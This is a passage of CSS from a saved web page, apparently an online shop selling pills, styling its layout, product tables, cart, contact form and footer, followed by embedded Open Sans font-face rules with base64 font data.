var(--savepage-url-13) center no-repeat; }\r\n#header .bottom .menu li { display: inline-block; vertical-align: top; padding: 0 20px; }\r\n#header .bottom .menu li a { text-decoration: none; color: #fff; }\r\n\r\n#banner { height: 230px; background: \/*savepage-url=..\/img\/bg-banner.jpg*\/ var(--savepage-url-14) center no-repeat; background-size: cover; color: #fff; }\r\n#banner .inner { padding-top: 63px; }\r\n#banner h1 { font-size: 60px; font-weight: 400; line-height: 1.1em; }\r\n#banner p { padding-left: 4px; font-size: 24px; }\r\n\r\n#wrapper { padding: 50px 0; }\r\n\r\n#lSide { position: relative; z-index: 1; float: left; width: 192px; box-sizing: border-box; }\r\n#lSide .caption { \/*text-align: center;*\/ }\r\n#lSide .caption span { \/*padding-left: 10px;*\/ font-weight: 700; }\r\n#lSide .menu { padding-bottom: 18px; }\r\n#lSide .menu a.trigger { width: 32px; height: 32px; margin: 0 auto; background: \/*savepage-url=..\/img\/bt-lSide-trigger.png*\/ var(--savepage-url-15) center no-repeat; }\r\n#lSide .menu li { padding-bottom: 2px; }\r\n#lSide .menu li a { display: block; padding: 5px 14px; background-color: #0098e7; font-size: 14px; text-transform: uppercase; text-decoration: none; color: #fff; }\r\n#lSide a.banner { display: block; margin-bottom: 20px; padding-top: 16px; border: 1px solid #e3e3e3; border-radius: 3px; background-color: #fcfcfc; background-position: center bottom; background-repeat: no-repeat; text-align: center; text-decoration: none; }\r\n#lSide a.banner img{max-width:100%;}\r\n#lSide a.banner p { font-weight: 700; text-transform: uppercase; }\r\n#lSide a.banner p b { font-size: 36px; }\r\n#lSide a.banner p span { font-weight: 400; }\r\n#lSide a.banner-01 { padding-bottom: 120px; background-image: \/*savepage-url=..\/img\/banner-01.jpg*\/ var(--savepage-url-16); color: #0098e7; }\r\n#lSide a.banner-02 { padding-bottom: 140px; background-image: \/*savepage-url=..\/img\/banner-02.png*\/ var(--savepage-url-17); background-position: center bottom 20px; font-size: 15px; color: #ff6b19; }\r\n#lSide a.banner-02 p b { font-size: 24px; }\r\n\r\n#rSide { float: left; width: 100%; margin-left: -192px; }\r\n#content { margin-left: 212px; }\r\n#content h2 { padding-bottom: 12px; font-size: 20px; font-weight: 400; color: #23475f; }\r\n#content h3 { padding-bottom: 12px; font-size: 18px; font-weight: 700; color: #23475f; }\r\n#content p { padding-bottom: 12px; }\r\n#content p b { font-weight: 700; }\r\n#content p a { text-decoration: none; color: #0098e7; }\r\n#content p.text-right { text-align: right; }\r\n#content p.text-center { text-align: center; }\r\n#content ul { padding-bottom: 12px; margin-left: 20px; list-style-type: disc; }\r\n#content ul li ul { list-style-type: none; }\r\n#content table { width: 100%; margin-bottom: 24px; }\r\n#content table th { padding: 10px 12px; border: 1px #d0d0d0; border-style: none solid; background-color: #3b3939; font-size: 18px; font-weight: 700; color: #fff; }\r\n#content table th:first-child { border-left: none; border-top-left-radius: 3px; }\r\n#content table th:last-child { border-right: none; border-top-right-radius: 3px; }\r\n#content table td { padding: 6px 12px; border: 1px solid #d0d0d0; background-color: #fff; }\r\n#content table tr:nth-of-type(even) td { background-color: #ebebeb; }\r\n\r\n#content .caption { margin-top: 12px; }\r\n#content .caption:first-child { margin-top: 0; }\r\n\r\n#content .table-wrapper { margin-bottom: 24px; padding: 0 12px; border: 1px solid #e9e9e9; border-radius: 3px 3px 0 0; }\r\n#content .table-wrapper .caption { margin: 0 -12px; padding: 10px 12px; border-radius: 3px 3px 0 0; background-color: #3b3939; background-image: none; font-size: 18px; font-weight: 700; color: #fff; }\r\n#content .table-wrapper table { margin-bottom: 0; text-align: left; }\r\n#content .table-wrapper table th { border-style: none; background: none; color: #23475f; }\r\n#content .table-wrapper table td { border-style: solid none none; }\r\n#content .table-wrapper table td .qty { position: relative; width: 88px; \/*margin: 0 auto;*\/ }\r\n#content .table-wrapper table td .qty input { width: 86px; padding: 0; border: 1px solid #d2d2d2; border-radius: 12px; font: 16px 'Open Sans', sans-serif; font-weight: 400; text-align: center; color: #23475f; }\r\n#content .table-wrapper table td .qty a { display: block; position: absolute; top: 1px; width: 22px; height: 22px; border-radius: 100%; text-decoration: none; text-align: center; color: #fff; }\r\n#content .table-wrapper table td .qty a.dec { left: 0; background-color: #d4d4d4; }\r\n#content .table-wrapper table td .qty a.inc { right: 0; background-color: #0098e7; }\r\n#content .table-wrapper table td a.btn { display: block; padding: 3px 0; box-sizing: border-box; border-radius: 3px; background-color: #0098e7; font-size: 14px; text-transform: uppercase; text-decoration: none; text-align: center; color: #fff; }\r\n#content .table-wrapper table td a.remove { display: block; width: 20px; height: 20px; \/*margin: 0 auto;*\/ background: \/*savepage-url=..\/img\/bt-remove.png*\/ var(--savepage-url-18) center top no-repeat; }\r\n#content .table-wrapper table tr:nth-of-type(even) td { background-color: #fff; }\r\n\r\n#bSide { padding-top: 20px; }\r\n#bSide .brands { text-align: justify; -ms-text-justify: distribute-all-lines; text-justify: distribute-all-lines; }\r\n#bSide .brands img { display: inline-block; vertical-align: top; height:48px; }\r\n#bSide .brands:after { content: ''; display: inline-block; width: 100%; font-size: 0; line-height: 0; }\r\n\r\n.caption { margin-bottom: 12px; background: \/*savepage-url=..\/img\/bg-caption.png*\/ var(--savepage-url-19) center repeat-x; font-size: 24px; color: #0098e7; }\r\n.caption span { position: relative; top: -2px; padding-right: 10px; background-color: #fff; }\r\n\r\n.showcase { \/*text-align: justify; -ms-text-justify: distribute-all-lines; text-justify: distribute-all-lines; *\/}\r\n.showcase:after { content: ''; display: inline-block; width: 100%; font-size: 0; line-height: 0; }\r\n.showcase .element {position:relative; display: inline-block; vertical-align: top; width: 32%; margin-bottom: 20px; padding: 20px; box-sizing: border-box; border: 1px solid #e3e3e3; border-radius: 3px; text-align: center; }\r\n.showcase .element a.title { display: block; font-size: 20px; word-wrap: break-word; text-decoration: none; color: #0077b7;  margin-top: 20px; margin-bottom: 14px;}\r\n.showcase .element a.img_holder{height:120px; display: table-cell; vertical-align: middle; overflow:hidden;}\r\n.showcase .element a.img_holder img{vertical-align:middle!important; margin:0; max-width:100%;}\r\n.showcase .element .h{display: inline-block; height: 130px;}\r\n.showcase .element img { margin: 16px 0; }\r\n.showcase .element p { font-size: 14px; line-height: 1.6em; color: #787878; }\r\n.showcase .element .descr{min-height:100px;}\r\n\r\n.showcase .element .prod_ai{height: 110px;}\r\n.showcase .element span.price { display: block; padding-bottom: 6px; font-size: 16px; color: #31332c; \/*min-height: 70px;*\/}\r\n.showcase .element span.price b { font-size: 30px; font-weight: 400; }\r\n.showcase .element span.price b span{display: none;}\r\n.showcase .element a.btn { display: block; max-width: 124px; margin: 6px auto 0; padding: 5px 0; box-sizing: border-box; border-radius: 3px; background-color: #ff5300; font-size: 17px; text-decoration: none; color: #fff; }\r\n\r\n.showcase .element .ai{ font-size: 14px;\r\n    display: block;\r\n    color: #0077bd;}\r\n.showcase .element .ai b{font-weight:400;color:#ababab; }\r\n\r\n.showcase .element .rat{font-size: 14px;\r\n    vertical-align: bottom;\r\n    color: #ababab;}\r\n\r\n\r\n.showcase .element .brand{\r\n    position: absolute;\r\n    top: 0;\r\n    left: 0;\r\n    width: 100%;\r\n\tbackground-color:#9c69ad;\r\n\tcolor:#fff;\r\n\tfont-size:16px;\r\n\tfont-weight:700;\r\n\theight:34px;\r\n\tline-height:34px;\r\n\ttext-align:center;\r\n\tbackground-image: \/*savepage-url=images\/brand.png*\/ var(--savepage-url-20);\r\n\tbackground-position:top right;\r\n\tbackground-repeat:no-repeat;\r\n\ttext-transform:uppercase;\r\n}\r\n\r\n.product { margin-bottom: 24px; padding: 40px 0 20px 0; border: 1px solid #e0e3e4; border-radius: 3px; position:relative; }\r\n.product .picture { display: table-cell; vertical-align: middle; width: 240px; text-align: center; }\r\n.product .picture img { max-width: 90%; }\r\n.product .description { display: table-cell; vertical-align: middle; padding-right: 20px; }\r\n.product .title { font-size: 30px; font-weight: 700; color: #404140; }\r\n.product .title span { font-size: 16px; font-weight: 400; }\r\n.product ul { list-style-type: none !important; margin-left: 0 !important; }\r\n.product ul li { display: inline-block; font-size: 15px; font-weight: 700; }\r\n.product ul li a { font-weight: 400; text-decoration: none; color: #23475f; }\r\n\r\n\r\n.product .brand{\r\n    position: absolute;\r\n    top: 0;\r\n    left: 0;\r\n    width: 100%;\r\n\tbackground-color:#9c69ad;\r\n\tcolor:#fff;\r\n\tfont-size:16px;\r\n\tfont-weight:700;\r\n\theight:34px;\r\n\tline-height:34px;\r\n\ttext-align:left;\r\n\tbackground-image: \/*savepage-url=images\/brand.png*\/ var(--savepage-url-20);\r\n\tbackground-position:top right;\r\n\tbackground-repeat:no-repeat;\r\n\ttext-transform:uppercase;\r\n\tbox-sizing:border-box;\r\n\tpadding-left:10px;\r\n}\r\n\r\n\r\n\r\n.shipping { max-width: 95%; margin: 0 auto; padding-bottom: 12px; font-size: 18px; color: #525252;\r\n\tpadding-left:35px;\r\n\tbackground-image: \/*savepage-url=..\/img\/uc.png*\/ var(--savepage-url-21);\r\n\tbackground-position:top left;\r\n\tbackground-repeat:no-repeat;\r\n\tbox-sizing:border-box;\r\n}\r\n.shipping .element { margin-bottom: 12px;   background: \/*savepage-url=..\/img\/bg-shipping.png*\/ var(--savepage-url-22) center bottom 6px repeat-x;\r\n}\r\n.shipping .element span { padding: 0 20px; background-color: #fff; }\r\n.shipping .element span:last-child { float: right; font-weight: 600; }\r\n\r\n.controls { padding-bottom: 24px; }\r\n.controls a.btn { display: inline-block; margin-top: 32px; padding: 5px 30px; border: 1px solid #0098e7; border-radius: 3px; background-color: #fff; font-size: 17px; text-decoration: none; color: #0098e7; }\r\n.controls a.btn span { padding-left: 22px; background: \/*savepage-url=..\/img\/ico-arrow.png*\/ var(--savepage-url-23) left center no-repeat; }\r\n.controls .total { float: right; text-align: center; }\r\n.controls .total span { font-size: 19px; font-weight: 700; text-transform: uppercase; color: #0078d5; }\r\n.controls .total .btn { display: block; max-width: 124px; margin: 6px auto 0; padding: 5px 0; border-color: #ff5300; background-color: #ff5300; color: #fff; }\r\n.controls .total input.btn{\r\n\tborder: 1px solid #ff5300;\r\n\tborder-radius: 3px;\r\n\tfont-size: 17px;\r\n\ttext-decoration: none;\r\n\tcursor:pointer;\r\n\tpadding: 5px 10px;\r\n}\r\n\r\n\r\n.contact { padding: 20px; border-radius: 8px; background-color: #ececec; text-align: center; }\r\n.contact p { font-size: 20px; font-weight: 300; }\r\n.contact p span { font-size: 30px; font-weight: 400; }\r\n.contact form { max-width: 580px; margin: 0 auto; padding-top: 12px; }\r\n.contact form .left { width: 48%; }\r\n.contact form .right { width: 48%; }\r\n.contact input { display: block; width: 100%; margin-bottom: 20px; padding: 12px 16px 12px 42px; box-sizing: border-box; border: none; border-radius: 6px; background-color: #fff; font: 16px 'Open Sans', sans-serif; font-weight: 400; }\r\n.contact input.name { background: #fff \/*savepage-url=..\/img\/ico-name.png*\/ var(--savepage-url-24) 16px center no-repeat; }\r\n.contact input.mail { background: #fff \/*savepage-url=..\/img\/ico-mail.png*\/ var(--savepage-url-25) 14px center no-repeat; }\r\n.contact textarea { display: block; width: 100%; margin-bottom: 20px; padding: 12px 16px 12px 42px; box-sizing: border-box; border: none; border-radius: 6px; font: 16px 'Open Sans', sans-serif; font-weight: 400; resize: none; }\r\n.contact textarea.message { background: #fff \/*savepage-url=..\/img\/ico-message.png*\/ var(--savepage-url-26) 16px 16px no-repeat; }\r\n.contact button { display: block; width: 100%; margin-bottom: 20px; padding: 8px 0; box-sizing: border-box; border: none; border-radius: 6px; background-color: #0098e7; font: 20px 'Open Sans', sans-serif; font-weight: 400; color: #fff; cursor: pointer; }\r\n.contact button span { padding-right: 32px; background: \/*savepage-url=..\/img\/ico-send.png*\/ var(--savepage-url-27) right center no-repeat; }\r\n.contact form label.error { display: block; position: relative; top: -18px; padding-left: 6px; font-size: 12px; text-align: left; color: #f00; }\r\n\r\n#footer { background-color: #2a2a2a; }\r\n#footer .top .inner { padding: 20px 0; }\r\n#footer .top .lSide { position: relative; z-index: 1; float: left; width: 340px; padding-top: 10px; box-sizing: border-box; }\r\n#footer .top .rSide { float: left; width: 340px; box-sizing: border-box; }\r\n#footer .top .cSide { float: left; width: 100%; margin: 0 -340px; }\r\n#footer .top .menu { margin: 0 340px; }\r\n#footer .top .menu li { padding-bottom: 4px; }\r\n#footer .top .menu li a { text-decoration: none; color: #fff; }\r\n#footer .top a.logo { display: inline-block; padding: 0 0 4px 50px; background: \/*savepage-url=..\/img\/logo-footer.png*\/ var(--savepage-url-28) left center no-repeat; font-size: 33px; line-height: .8em; text-decoration: none; color: #fff; }\r\n#footer .top .phone { padding-left: 22px; background: \/*savepage-url=..\/img\/ico-phone-footer.png*\/ var(--savepage-url-29) left center no-repeat; color: #0098e7; }\r\n#footer .top .pay { padding-top: 20px; text-align: justify; -ms-text-justify: distribute-all-lines; text-justify: distribute-all-lines; }\r\n#footer .top .pay img { display: inline-block; vertical-align: top; }\r\n#footer .top .pay:after { content: ''; display: inline-block; width: 100%; font-size: 0; line-height: 0; }\r\n#footer .bottom { background-color: #1e1d1d; font-size: 12px; text-align: center; color: #fff; }\r\n#footer .bottom .inner { padding: 5px 0; }\r\n\r\n\r\n.shipping{cursor:pointer;}\r\n.shipping:hover{font-weight:700;}\r\n.shipping input[type=radio]{display:none;}\r\n.shipping.checked{font-weight:700; background-image: \/*savepage-url=..\/img\/c.png*\/ var(--savepage-url-30);}\r\n\r\n#table-product a{color:#3b3939}\r\n#table-product a:hover{text-decoration:none;}\r\n\r\n\r\n.clcbl:hover{cursor:pointer;}\r\n\r\n\/* ----- Hover effects are enabled only for Desktop version ----- *\/\r\n@media screen and (min-width: 1024px) {\n#bans{display: block}\r\n\r\n    #header .middle .alphabet li a:hover { text-decoration: underline; }\r\n    #header .middle .cart a:hover { text-decoration: underline; }\r\n    #header .middle .cart a.btn:hover { background-color: #ffa800; text-decoration: none; }\r\n    #header .bottom .menu li a:hover { text-decoration: underline; }\r\n\r\n    #lSide .menu li a:hover { background-color: #ffa800; }\r\n    #lSide a.banner:hover { border-color: #0098e7; }\r\n\r\n    #content p a:hover { text-decoration: underline; }\r\n    #content .table-wrapper table td a.btn:hover { background-color: #ffa800; }\r\n    #content .table-wrapper table td a.remove:hover { background-position: center bottom; }\r\n    #content .table-wrapper table td .qty a.dec:hover { background-color: #3b3939; }\r\n    #content .table-wrapper table td .qty a.inc:hover { background-color: #ffa800; }\r\n\r\n    .showcase .element:hover { border-color: #0098e7; }\r\n    .showcase .element a.title:hover { text-decoration: underline; }\r\n    .showcase .element a.btn:hover { background-color: #ffa800; text-decoration: none; }\r\n\r\n    .product ul li a:hover { color: #0098e7; }\r\n\r\n    .controls a.btn:hover { text-decoration: underline; }\r\n    .controls .total .btn:hover { background-color: #ffa800; text-decoration: none; }\r\n\r\n    .contact button:hover { background-color: #ffa800; }\r\n\r\n    #footer .top .menu li a:hover { text-decoration: underline; }\r\n}\r\n\r\n@media screen and (max-width: 1024px) {\n#bans{display: none}\r\n    #header .middle .lSide { padding-left: 20px; }\r\n    #header .middle .alphabet { padding-left: 0; text-align: center; }\r\n\r\n    #banner h1 { padding-left: 20px; }\r\n    #banner p { padding-left: 24px; }\r\n\r\n    #lSide { padding-left: 20px; }\r\n    #content { margin-right: 20px; }\r\n\r\n    #bSide .caption { margin: 0 20px; }\r\n    #bSide .brands { padding: 0 20px; text-align: center; }\r\n    #bSide .brands img { padding: 10px 0; }\r\n\r\n    #footer .top .lSide { padding-left: 20px; }\r\n    #footer .top .rSide { padding-right: 20px; }\r\n}\r\n\r\n@media screen and (max-width: 924px) {\r\n\t#lSide a.banner{display:none;}\r\n\r\n    .showcase .element { width: 49%; }\r\n\r\n    .product .picture { width: 200px; }\r\n\r\n    #footer .top .lSide { width: 300px; }\r\n    #footer .top .menu { margin-left: 300px; }\r\n}\r\n\r\n@media screen and (max-width: 824px) {\r\n    #content table { font-size: 14px; }\r\n    #content table th { font-size: 14px; }\r\n\r\n    .product .picture { width: 160px; }\r\n\r\n    #footer .top .lSide { float: none; width: auto; padding: 0 0 20px; text-align: center; }\r\n    #footer .top .cSide { float: none; width: auto; margin: 0; padding: 0 20px 20px; }\r\n    #footer .top .rSide { float: none; width: auto; padding: 0; text-align: center; }\r\n    #footer .top .menu { margin: 0; text-align: center; }\r\n    #footer .top .pay { text-align: center; }\r\n}\r\n\r\n@media screen and (max-width: 724px) {\r\n    #header .middle .lSide { float: none; width: auto; padding: 0 0 20px; text-align: center; }\r\n    #header .middle .cSide { float: none; width: auto; margin: 0; padding: 0 20px 20px; }\r\n    #header .middle .rSide { float: none; width: auto; padding: 0; }\r\n    #header .middle .search { max-width: 500px; margin: 0 auto; }\r\n    #header .bottom .menu li { padding: 0 10px; }\r\n\r\n    #banner .inner { text-shadow: 1px 1px 2px #23475f; }\r\n\r\n    #content table,\r\n    #content table thead,\r\n    #content table tbody,\r\n    #content table th,\r\n    #content table td,\r\n    #content table tr { display: block; }\r\n    #content table thead tr { position: absolute; top: -9999px; left: -9999px; }\r\n    #content table tr { border-bottom: 12px solid transparent; }\r\n    #content table tr td { position: relative; padding-left: 35% !important; text-align: left; }\r\n    #content table tr td:before { position: absolute; top: 0; left: 0; width: 33%; height: 100%; padding: 6px 0 0 12px; box-sizing: border-box; background-color: #3b3a3a; font-size: 14px; font-weight: 400; white-space: nowrap; overflow: hidden; text-align: left; color: #fff; }\r\n\r\n    #content .table-wrapper table { margin-top: 12px; }\r\n    #content .table-wrapper table td .qty { margin: 0; }\r\n\r\n    table#table-articles td:nth-of-type(1):before { content: 'Lorem ipsum'; }\r\n    table#table-articles td:nth-of-type(2):before { content: 'Lorem ipsum'; }\r\n    table#table-articles td:nth-of-type(3):before { content: 'Lorem ipsum'; }\r\n\r\n    table#table-product td:nth-of-type(1):before { content: 'Package'; }\r\n    table#table-product td:nth-of-type(2):before { content: 'Price'; }\r\n    table#table-product td:nth-of-type(3):before { content: 'Per Pill'; }\r\n    table#table-product td:nth-of-type(4):before { content: 'Quantity'; }\r\n    table#table-product td:nth-of-type(5):before { content: 'Order'; }\r\n\r\n    .showcase .element { width: 100%; }\r\n\r\n    .product { padding-bottom: 8px; }\r\n    .product .picture { display: block; width: auto; }\r\n    .product .description { display: block; padding: 20px 20px 0; }\r\n\r\n    .controls { text-align: center; }\r\n    .controls .total { float: none; }\r\n\r\n}\r\n\r\n@media screen and (max-width: 524px) {\r\n    #header .bottom .menu a.trigger { display: block; }\r\n    #header .bottom .menu ul { display: none; padding: 12px 0 4px; }\r\n    #header .bottom .menu li { display: block; padding: 6px 0; }\r\n\r\n    #banner { height: auto; }\r\n    #banner .inner { padding: 20px 0; text-align: center; }\r\n    #banner h1 { padding: 0; font-size: 36px; }\r\n    #banner p { padding: 0; }\r\n\r\n    #wrapper { padding: 20px 0; }\r\n\r\n    #lSide { float: none; width: auto; padding-right: 20px; }\r\n    #lSide .menu a.trigger { display: block; }\r\n    #lSide .menu ul { display: none; padding-top: 20px; }\r\n\r\n    #rSide { float: none; width: auto; margin: 0; }\r\n    #content { margin: 0 20px; }\r\n\r\n    .contact form .left { float: none; width: 100%; }\r\n    .contact form .right { float: none; width: 100%; }\r\n}<\/style>\r\n<style data-savepage-href=\"https:\/\/fonts.googleapis.com\/css?family=Open+Sans:300,400,400i,600,700\" type=\"text\/css\">\/* cyrillic-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: italic;\n  font-weight: 400;\n  src: local('Open Sans Italic'), local('OpenSans-Italic'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem6YaGs126MiZpBA-UFUK0Udc1UAw.woff2*\/ url() format('woff2');\n  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;\n}\n\/* cyrillic *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: italic;\n  font-weight: 400;\n  src: local('Open Sans Italic'), local('OpenSans-Italic'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem6YaGs126MiZpBA-UFUK0ddc1UAw.woff2*\/ url() format('woff2');\n  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;\n}\n\/* greek-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: italic;\n  font-weight: 400;\n  src: local('Open Sans Italic'), local('OpenSans-Italic'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem6YaGs126MiZpBA-UFUK0Vdc1UAw.woff2*\/ url() format('woff2');\n  unicode-range: U+1F00-1FFF;\n}\n\/* greek *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: italic;\n  font-weight: 400;\n  src: local('Open Sans Italic'), local('OpenSans-Italic'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem6YaGs126MiZpBA-UFUK0adc1UAw.woff2*\/ url() format('woff2');\n  unicode-range: U+0370-03FF;\n}\n\/* vietnamese *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: italic;\n  font-weight: 400;\n  src: local('Open Sans Italic'), local('OpenSans-Italic'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem6YaGs126MiZpBA-UFUK0Wdc1UAw.woff2*\/ url() format('woff2');\n  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;\n}\n\/* latin-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: italic;\n  font-weight: 400;\n  src: local('Open Sans Italic'), local('OpenSans-Italic'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem6YaGs126MiZpBA-UFUK0Xdc1UAw.woff2*\/ url() format('woff2');\n  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;\n}\n\/* latin *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: italic;\n  font-weight: 400;\n  src: local('Open Sans Italic'), local('OpenSans-Italic'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem6YaGs126MiZpBA-UFUK0Zdc0.woff2*\/ url() format('woff2');\n  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;\n}\n\/* cyrillic-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 300;\n  src: local('Open Sans Light'), local('OpenSans-Light'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN_r8OX-hpOqc.woff2*\/ url(data:font\/woff2;base64,[base64]\/akCEkcg+V3DLXOWJwrj7hgDGtWXn7Xf\/X48Y4x+Kb4fAMKYaWfiE4RbNC+U3KnCuDx0UyLjj1Un9AW+vq\/FbznUZcPlq231dBnv9+fBVFF\/Mp9\/W+l6yM09kkuxBO\/abP8t4uUOBGFmhqlYkrNqLlQk1zPU87Ek4PBm3s94iiygPu7H6z\/W2nVj\/hx3D8yIiNPyZLTJVe5u+Z5jsvIhWS15DnooG7AZgDbBmwXwAZsG8C90QnQvkZs57+5\/L9wBUREuChF6VIVZ3C4iTOkYZoy7ZkpnhMmr5a2f4tlkl9aXeze+du\/+u8vVtGpZEPnSp3GAOFbTpcQe5jedD4AqiFpgJ\/Xc2zGTeQ5m9xkTB2GbcbC5DM1s3jbMEzURJ7qc04chyuR56pwLl2UOlxyGe7H\/+oqJQ152XNAOvh+\/zwHQBqQd+Z5CaQL2QtUbRVAd7mnvVRt3ndw9oIt1umQyqRdCGJtzQ6iUiFnQlY5RP1ViSa3X1uQRaEGev+n238zmQS5dyYhj5VStHIpTSM8Vb7oQrgN5HUJnC0acatUIsja8247YA6uLg8813yf9Ko5SrzFb5vD\/l5VqwUIQoYzeVGXrYvSRXnmpt+QK99V5VUf7wP4wAcDSNAWCck+iJRHaQMJJ1ncQADUDEXL9u6lFEU6SXIYhY3c7HA5dSmnomg2Vdflur2uPZ5\/f5dt92y\/vBCLsSlshChpQU4SUVOyZaiKZB1Iiuug291luKoNbVe0N0iIEaie\/NsQXcZOf8xWClnAEdugADdLiw0L+hWleVXDb\/[base64]\/EfgBojnpiv0GVcYq2xe5EN8Y+iZ7G57wMJp014oDCfgyiN36jcCj96csQN9MLMzOA9H0gWd3eWSMFZ5Tg\/3sfBMF9nce+rUtxpvHdvmsrw8X4OF1dGcUfHwPf69\/bU99lStE7K3l4v9t7QuKJpkII1ShFjWm7pQ\/0gbXWa3mNUUKQAg0Wa9hu5xqYMpNoNYykPzIyq45pJajmKQf34S67y6UmAn3TQujyh5PGZd66lQX6lxs1i7WFHUgEQRMWDARWgfOj5z+nk9Y9lOd9vU1sLvdCN8t7+zytj4rpJG7m\/OR9PtvipL59Zpg38CuDsn06XaKJrzzdkkFg78EODWKr1GRNqnegcpMqSViXfsZsC\/Kzn7vHXZ8tJGf6l3ApfdpQIW0f3xW0c29S9QydwtaRfvmXA+HhepnOYkvTGcId8RSripjrZ4RTKfQR3H+MeIL\/\/pPJp0wZTUgNI9EkPmWCNV9GGCXOGWmInM447e5kCwg+ury\/323q74DYhCGe2s+TLUnRY0t+ssZvW+3zo6mYdk8+VVQgwgjW0qC4Nn2AwU09qKKNaQLDwajSpLKRk0Fgif6trmILfg9lk+aNgTryHaYunLEkksKmzxfsnW3KCIV0gsEaEk8bR8Wwo\/X1OqmtlLIFgnSjbQz0jR39LwN0u6pw64JFDwMVnBSoVKNyRVcdi4q1F9P5aWRLz5l\/pcv1VXfBLfy0LlywPrpSJ5D\/\/NoByhbg7qL2GV\/onzGkWvZKlTZat84vXmhKpMnLXG+15znoAm7SHmw0MEiW0+vTppZcc0Pa0ySWLM4Idd21LNDO2UAKIKciT7nNruz8kF8F+e4VdpXZFn7evqahQk0unVl66FgilwiSFTAyIGWJpxbNsqVTRhJO\/[base64]\/i8U8nmk4Q3PBGjnyR5ON6FSnrxls+4zBoxnzjuCimTRsfjyNEgxwKiBghnQAgJg2BQHPtnJbVXOZXszDc26xy9lPkydwFhQRnxdXQ0lWBIsxVYEtBj0uw2syZ1abSvWWlKd6VL8YEDLnudo7NO4TzlgPZ+\/28wGeYTJuyu7yLC+PSCQ2SykrdMUs9\/TsQ9PJMhxR7RNoOM+d1QfWMN6yWBqWfMXxql37E9vf+tk+EuHnEE4c7zMSOkXORbmfenG5QX3YKAo8CD4IlJkKosQ+\/hPUjLLNCeJOUP8pE6BPcOgL6fx\/G8uwZ86c8389twujeztQjsrODhtir4FvE\/ztS\/2DhOqkcKhPEAsC\/7jjwnd7SzpYfHcszkOcRzmsxj63jMkYJ+UVGKb8LVAskoC2zIJB75dHaMAQASAExsp+YbiCVhayQrpsctX+f5UDAYI2UvAXPcLJlqmMXIWYME8Io8fwvLHs4oc+NB3DbG0WH70S1u5Oa3kUpyK8XcvH0Dsr1vhbo9pijw9NHXTPB\/WAd3jCD\/D6Qeuo9TiGMPet73+Fhs+lpd+2dtPY90PXxQRtYtLa6AHTxxzJzYTSlFPa74aho9q3gWIO1TjsPzv\/OYSUsdYwLUvrj\/[base64]\/MwbRtnTgOxvS8M1LXApcajeNq70A08dRoe1cE4BRTOsS2t\/Z+MPJ4apQO4deo6Xq7ilLDQdtARnMWOD02YrwBWKvZbGKQuXj3PeANJFYz\/BOs0UFe820CCLPJapaydgGQCoC0C\/irC3p7W7v8HFK9U72Cywu3hPqFex7V12NDBWIP6Bq7Xe\/IwqDJJsNQAE4y6X+59UMEhLEHRb0KZNENpIhYxGmhA1FVPk2RtGXVt6TsNZZxPmzfBz5ncyhpQ+3E69rRwlyJL4uLNsH809gVqfnYkOkOJmBuglXXNs7BXy\/4HzQHLhH0WDhpO8noNWjidjmOHMTlhi9R+JDDsO0CqSFNMairestFJyhKKZJk3LgJHjgW5z0Hd3ZrNKoOOWG9C6kCoq9GB6jFWEA0z88uoqfwAd+ddzg8GzFnMTDuS+jGvAzoYsNa381oqy7yno8ipOQEaCKgB1eLwj0QQI3UWplWvwE\/oMwirp2CWXWyyYpqtpc+6g3GYyDJAU6N4n1ODyRzz\/A0eVNaL2KWjuWRmVlLmMpVjdc0HTHFiNq1jjbvey2+XK2JRTIVzTkPnOqCNsZ\/vkMs+jUU99xnkOd+Uno9uR+ZxTN1mtq7lxfxzp6kzPkL\/1T9Q4lveiXs6mNv2Y5f1VDqssLe6R0k0P9zJscEeRbu16nB\/nKJrfmmlKbWfkWWW+hubTeh1KJWazZkbH6oYs64ic5ORi8Sp0hyI6cBzPwObQ4j6hIOBi0\/l9fEu4fs9dC6Lbteji1aiW3Wpm6B5\/Yz3+E8VjqRP7b4zDWZD3hmZk6YjKsbFOqIyQF0\/ORrnfpryHmmPMfoaTULtxOE577z66au881VWXZxJz\/tZ+xtjMNZ1pkiDPwpUybcQZFCXxgp7wMK+i6lW+3Hxg9OYAx48POR50N29yJTb+ZUN6ePdoYNYrKOxn+m59Vt3teZNLvjzDy2umZ9ZmJA6v6J67iuMv2Dtz0E+PZzRlxTn\/o86YeXoH67QnQDQHxMQX\/GXP36ZtV2WZYZO0rPBPBfMEWum8XL01aOPjZWK+QCHKq33IWcmDuR+66xDRWec42en6V0s85pngMbz6kWw7MHMa12sPuIYR2UZ8xBK20niPOxFKZgnWos1mPRG56GjZhp7gUiBAjzB6MUPbEkjzOZy6Sh\/5XW2fBQBFZZ1hZfYGJvUY83d5Xt+Xw8BHN4JuCnTgNDFToLpIx6dQ2zKKGFOH0TsCAzgaNjMJNPyJ0EI67eIm